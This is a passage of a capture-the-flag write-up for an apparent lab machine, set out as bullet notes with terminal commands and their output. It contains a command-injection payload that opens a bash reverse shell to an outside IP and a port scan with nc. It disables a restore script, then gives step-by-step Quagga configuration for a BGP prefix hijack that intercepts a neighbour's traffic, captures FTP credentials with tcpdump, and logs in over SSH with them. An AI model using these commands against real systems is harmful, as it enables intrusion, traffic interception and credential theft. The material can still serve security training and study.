
- Using that hint, we can try to login using result from
snmp



- Results from diagnostics page looks identical to
top’s output- Parameter
check is base64-encoded

- Let’s play with it
- We see the command
ps waux | grep $(<process-base64-encoded> | base64 -d) | grep -v grep

- Let’s get a reverse shell
test;bash -c "/bin/bash -i >& /dev/tcp/10.10.16.9/6666 0>&1"

Root
- We saw a ticket regarding route leakage
root@r1:~# ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
8: eth0@if9: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group default qlen 1000
link/ether 00:16:3e:d9:04:ea brd ff:ff:ff:ff:ff:ff link-netnsid 0
inet 10.99.64.2/24 brd 10.99.64.255 scope global eth0
valid_lft forever preferred_lft forever
inet6 fe80::216:3eff:fed9:4ea/64 scope link
valid_lft forever preferred_lft forever
10: eth1@if11: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group default qlen 1000
link/ether 00:16:3e:8a:f2:4f brd ff:ff:ff:ff:ff:ff link-netnsid 0
inet 10.78.10.1/24 brd 10.78.10.255 scope global eth1
valid_lft forever preferred_lft forever
inet6 fe80::216:3eff:fe8a:f24f/64 scope link
valid_lft forever preferred_lft forever
12: eth2@if13: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group default qlen 1000
link/ether 00:16:3e:20:98:df brd ff:ff:ff:ff:ff:ff link-netnsid 0
inet 10.78.11.1/24 brd 10.78.11.255 scope global eth2
valid_lft forever preferred_lft forever
inet6 fe80::216:3eff:fe20:98df/64 scope link
valid_lft forever preferred_lft forever
root@r1:~# ip r
default via 10.99.64.1 dev eth0 onlink
10.78.10.0/24 dev eth1 proto kernel scope link src 10.78.10.1
10.78.11.0/24 dev eth2 proto kernel scope link src 10.78.11.1
10.99.64.0/24 dev eth0 proto kernel scope link src 10.99.64.2
10.100.10.0/24 via 10.78.10.2 dev eth1 proto zebra
10.100.11.0/24 via 10.78.10.2 dev eth1 proto zebra
10.100.12.0/24 via 10.78.10.2 dev eth1 proto zebra
10.100.13.0/24 via 10.78.10.2 dev eth1 proto zebra
10.100.14.0/24 via 10.78.10.2 dev eth1 proto zebra
10.100.15.0/24 via 10.78.10.2 dev eth1 proto zebra
10.100.16.0/24 via 10.78.10.2 dev eth1 proto zebra
10.100.17.0/24 via 10.78.10.2 dev eth1 proto zebra
10.100.18.0/24 via 10.78.10.2 dev eth1 proto zebra
10.100.19.0/24 via 10.78.10.2 dev eth1 proto zebra
10.100.20.0/24 via 10.78.10.2 dev eth1 proto zebra
10.120.10.0/24 via 10.78.11.2 dev eth2 proto zebra
10.120.11.0/24 via 10.78.11.2 dev eth2 proto zebra
10.120.12.0/24 via 10.78.11.2 dev eth2 proto zebra
10.120.13.0/24 via 10.78.11.2 dev eth2 proto zebra
10.120.14.0/24 via 10.78.11.2 dev eth2 proto zebra
10.120.15.0/24 via 10.78.11.2 dev eth2 proto zebra
10.120.16.0/24 via 10.78.11.2 dev eth2 proto zebra
10.120.17.0/24 via 10.78.11.2 dev eth2 proto zebra
10.120.18.0/24 via 10.78.11.2 dev eth2 proto zebra
10.120.19.0/24 via 10.78.11.2 dev eth2 proto zebra
10.120.20.0/24 via 10.78.11.2 dev eth2 proto zebra
root@r1:~# cat /etc/quagga/bgpd.conf
!
! Zebra configuration saved from vty
! 2018/07/02 02:14:27
!
route-map to-as200 permit 10
route-map to-as300 permit 10
!
router bgp 100
bgp router-id 10.255.255.1
network 10.101.8.0/21
network 10.101.16.0/21
redistribute connected
neighbor 10.78.10.2 remote-as 200
neighbor 10.78.11.2 remote-as 300
neighbor 10.78.10.2 route-map to-as200 out
neighbor 10.78.11.2 route-map to-as300 out
!
line vty
!
- We are in
AS100 - 10.99.64.2AS200 - 10.78.10.2AS300 - 10.78.11.2
- Ticket was reporting about
ftp issue on 10.120.15.0/2410.120.0.0/15 goes to 10.78.11.2 - AS300
- So let’s ping the subnet
root@r1:~# for i in {1..254}; do (ping -c 1 10.120.15.$i | grep "bytes from" &); done;
64 bytes from 10.120.15.1: icmp_seq=1 ttl=64 time=0.116 ms
64 bytes from 10.120.15.10: icmp_seq=1 ttl=63 time=0.063 ms
- We have a
nc on the box to perform port scan- We saw
10.120.15.10, which is probably the address that has ftp
root@r1:~# nc -zv 10.120.15.10 1-65535 2>&1 | grep -v refused
Connection to 10.120.15.10 21 port [tcp/ftp] succeeded!
Connection to 10.120.15.10 22 port [tcp/ssh] succeeded!
Connection to 10.120.15.10 53 port [tcp/domain] succeeded!
- Since we saw
BGP configs, it indicates that we can perform BGP HijackingBGP hijacking is when attackers maliciously reroute Internet traffic. Attackers accomplish this by falsely announcing ownership of groups of IP addresses, called IP prefixes, that they do not actually own, control, or route to.- To perform it we need to:
Offer a more specific route by announcing a smaller range of IP addresses than other ASes had previously announced.Offer a shorter route to certain blocks of IP addresses. Additionally, not just anyone can announce BGP routes to the larger Internet. In order for a BGP hijack to occur, the announcement must be made by the operator of an AS, or by a threat actor who has compromised an AS (the second case is more rare).
- Since
BGP always favors the shortest, most specific path to the desired IP address.
- Before that, we have a
restore script which returns all changes to bgp back to default- We can make it not executable while playing around with
bgp
root@r1:~# crontab -l
...
*/10 * * * * /opt/restore.sh
root@r1:~# cat /opt/restore.sh
#!/bin/sh
systemctl stop quagga
killall vtysh
cp /etc/quagga/zebra.conf.orig /etc/quagga/zebra.conf
cp /etc/quagga/bgpd.conf.orig /etc/quagga/bgpd.conf
systemctl start quagga
root@r1:~#
root@r1:~# ls -lha /opt/restore.sh
-rwxr-xr-x 1 root root 175 Jul 2 2018 /opt/restore.sh
- So right now, we can advertise
10.120.15.0/25 to AS200- Since it’s more specific route it will get advertized to
AS200 - But we won’t share it with
AS300 so that routes still works (so AS300 won’t send us traffic)- We only intercept
AS200’s traffic
root@r1:~# chmod -x /opt/restore.sh
root@r1:~# vtysh
Hello, this is Quagga (version 0.99.24.1).
Copyright 1996-2005 Kunihiro Ishiguro, et al.
r1# show running-config
Building configuration...
Current configuration:
!
!
interface eth0
ipv6 nd suppress-ra
no link-detect
!
interface eth1
ipv6 nd suppress-ra
no link-detect
!
interface eth2
ipv6 nd suppress-ra
no link-detect
!
interface lo
no link-detect
!
router bgp 100
bgp router-id 10.255.255.1
network 10.101.8.0/21
network 10.101.16.0/21
redistribute connected
neighbor 10.78.10.2 remote-as 200
neighbor 10.78.10.2 route-map to-as200 out
neighbor 10.78.11.2 remote-as 300
neighbor 10.78.11.2 route-map to-as300 out
!
route-map to-as200 permit 10
!
route-map to-as300 permit 10
!
ip forwarding
!
line vty
!
end
r1# sh ip bgp summary
BGP router identifier 10.255.255.1, local AS number 100
RIB entries 53, using 5936 bytes of memory
Peers 2, using 9136 bytes of memory
Neighbor V AS MsgRcvd MsgSent TblVer InQ OutQ Up/Down State/PfxRcd
10.78.10.2 4 200 12 14 0 0 0 00:07:48 22
10.78.11.2 4 300 11 17 0 0 0 00:07:47 22
Total number of neighbors 2
- To see specific network’s information
r1# sh ip bgp 10.120.15.0/24
BGP routing table entry for 10.120.15.0/24
Paths: (2 available, best #1, table Default-IP-Routing-Table)
Advertised to non peer-group peers:
10.78.10.2
300
10.78.11.2 from 10.78.11.2 (10.255.255.3)
Origin IGP, metric 0, localpref 100, valid, external, best
Last update: Tue Oct 24 18:00:17 2023
200 300
10.78.10.2 from 10.78.10.2 (10.255.255.2)
Origin IGP, localpref 100, valid, external
Last update: Tue Oct 24 18:00:16 2023
- Okay, let’s start
- First we create network we advertise
r1# conf t
r1(config)# router bgp 100
r1(config-router)# network 10.120.15.0/25
r1(config-router)# end
- Now, we need to cut off advertising to
AS300 and advertise to AS200- We also have to tell
AS200 not to advertise our route to 10.120.15.0/25
r1# conf t
r1(config)# ip prefix-list bgp-hijack permit 10.120.15.0/25
r1(config)# route-map to-as200 permit 10
r1(config-route-map)# match ip address prefix-list bgp-hijack
r1(config-route-map)# set community no-export
r1(config-route-map)# route-map to-as200 permit 20
r1(config-route-map)# route-map to-as300 deny 10
r1(config-route-map)# match ip address prefix-list bgp-hijack
r1(config-route-map)# route-map to-as300 permit 20
r1(config-route-map)# exit
r1(config)# exit
r1# show running-config
Building configuration...
Current configuration:
!
!
interface eth0
ipv6 nd suppress-ra
no link-detect
!
interface eth1
ipv6 nd suppress-ra
no link-detect
!
interface eth2
ipv6 nd suppress-ra
no link-detect
!
interface lo
no link-detect
!
router bgp 100
bgp router-id 10.255.255.1
network 10.101.8.0/21
network 10.101.16.0/21
network 10.120.15.0/25
redistribute connected
neighbor 10.78.10.2 remote-as 200
neighbor 10.78.10.2 route-map to-as200 out
neighbor 10.78.11.2 remote-as 300
neighbor 10.78.11.2 route-map to-as300 out
!
ip prefix-list bgp-hijack seq 5 permit 10.120.15.0/25
!
route-map to-as200 permit 10
match ip address prefix-list bgp-hijack
set community no-export
!
route-map to-as200 permit 20
!
route-map to-as300 deny 10
match ip address prefix-list bgp-hijack
!
route-map to-as300 permit 20
!
ip forwarding
!
line vty
!
end
- If we compare routes, we see that we only advertise
10.120.15.0/24 to 10.78.10.2
r1# show ip bgp neighbors 10.78.10.2 advertised-routes
BGP table version is 0, local router ID is 10.255.255.1
Status codes: s suppressed, d damped, h history, * valid, > best, = multipath,
i internal, r RIB-failure, S Stale, R Removed
Origin codes: i - IGP, e - EGP, ? - incomplete
Network Next Hop Metric LocPrf Weight Path
*> 10.78.10.0/24 10.78.10.1 0 32768 ?
*> 10.78.11.0/24 10.78.10.1 0 32768 ?
*> 10.99.64.0/24 10.78.10.1 0 32768 ?
*> 10.101.8.0/21 10.78.10.1 0 32768 i
*> 10.101.16.0/21 10.78.10.1 0 32768 i
*> 10.120.10.0/24 10.78.10.1 0 300 i
*> 10.120.11.0/24 10.78.10.1 0 300 i
*> 10.120.12.0/24 10.78.10.1 0 300 i
*> 10.120.13.0/24 10.78.10.1 0 300 i
*> 10.120.14.0/24 10.78.10.1 0 300 i
*> 10.120.15.0/24 10.78.10.1 0 300 i
*> 10.120.15.0/25 10.78.10.1 0 32768 i
*> 10.120.16.0/24 10.78.10.1 0 300 i
*> 10.120.17.0/24 10.78.10.1 0 300 i
*> 10.120.18.0/24 10.78.10.1 0 300 i
*> 10.120.19.0/24 10.78.10.1 0 300 i
*> 10.120.20.0/24 10.78.10.1 0 300 i
Total number of prefixes 17
r1# show ip bgp neighbors 10.78.11.2 advertised-routes
BGP table version is 0, local router ID is 10.255.255.1
Status codes: s suppressed, d damped, h history, * valid, > best, = multipath,
i internal, r RIB-failure, S Stale, R Removed
Origin codes: i - IGP, e - EGP, ? - incomplete
Network Next Hop Metric LocPrf Weight Path
*> 10.78.10.0/24 10.78.11.1 0 32768 ?
*> 10.78.11.0/24 10.78.11.1 0 32768 ?
*> 10.99.64.0/24 10.78.11.1 0 32768 ?
*> 10.100.10.0/24 10.78.11.1 0 200 i
*> 10.100.11.0/24 10.78.11.1 0 200 i
*> 10.100.12.0/24 10.78.11.1 0 200 i
*> 10.100.13.0/24 10.78.11.1 0 200 i
*> 10.100.14.0/24 10.78.11.1 0 200 i
*> 10.100.15.0/24 10.78.11.1 0 200 i
*> 10.100.16.0/24 10.78.11.1 0 200 i
*> 10.100.17.0/24 10.78.11.1 0 200 i
*> 10.100.18.0/24 10.78.11.1 0 200 i
*> 10.100.19.0/24 10.78.11.1 0 200 i
*> 10.100.20.0/24 10.78.11.1 0 200 i
*> 10.101.8.0/21 10.78.11.1 0 32768 i
*> 10.101.16.0/21 10.78.11.1 0 32768 i
Total number of prefixes 16
- Now we intercept the traffic
root@r1:~# tcpdump -i any -nnXSs 0 'port 21' -w out.pcap
^Croot@r1:~# ls -lha
total 40K
drwx------ 1 root root 196 Oct 24 18:36 .
drwxr-xr-x 1 root root 140 Jun 22 2018 ..
-rw-r--r-- 1 root root 3.1K Jul 2 2018 .bashrc
drwx------ 1 root root 40 Jul 2 2018 .cache
drwxr-xr-x 1 root root 0 Jul 2 2018 .nano
-rw------- 1 root root 169 Oct 24 18:38 nohup.out
-rw-r--r-- 1 root root 11K Oct 24 18:49 out.pcap
-rw-r--r-- 1 root root 148 Aug 17 2015 .profile
-rw-r--r-- 1 root root 66 Jul 2 2018 .selected_editor
drwx------ 1 root root 52 Jul 2 2018 .ssh
-rw-r--r-- 1 root root 0 Jul 3 2018 test_intercept.pcap
lrwxrwxrwx 1 root root 18 Sep 30 2022 user.txt -> /opt/flag/user.txt
-rw------- 1 root root 5.1K Sep 30 2022 .viminfo
root@r1:~# base64 -w0 out.pcap
1MOyoQIABAAAAAAAAAAAAAAABABxAAAAYRE4ZelbCQBMAAAATAAAAAA...
- Copy output to your system
└─$ base64 -d dump > dump.pcap

- We can
ssh using the creds
root@r1:~# ssh root@10.120.15.10
root@10.120.15.10's password:
Welcome to Ubuntu 18.04 LTS (GNU/Linux 4.15.0-24-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Tue Oct 24 18:53:17 UTC 2023
System load: 0.01 Users logged in: 1
Usage of /: 63.6% of 8.73GB IP address for ens160: 10.10.10.105
Memory usage: 36% IP address for lxdbr0: 10.99.64.1
